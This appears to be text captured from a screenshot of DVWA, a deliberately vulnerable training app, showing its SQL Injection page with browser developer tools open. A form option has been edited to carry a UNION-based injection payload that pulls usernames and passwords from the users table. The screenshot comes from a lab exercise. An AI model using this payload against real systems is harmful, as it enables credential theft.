 DVWA
Vulnerability: SQL Injection
User ID: 1 or 1=1 UNION SELECT user,password FROM users# Subm
ID: 1
First name: admin
Surname: admin
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-s
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Elements Console Sources Network »
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
"
User ID:
"
<select name="id">
<option value="1 or 1=1 UNION SELECT user,password FROM u
sers#">1 or 1=1 UNION SELECT user,password FROM users#
</option> == $0
… er div#main_body div.body_padded div.vulnerable_code_area form p select …
Styles Computed Layout Event Listeners DOM Breakpoints Properties »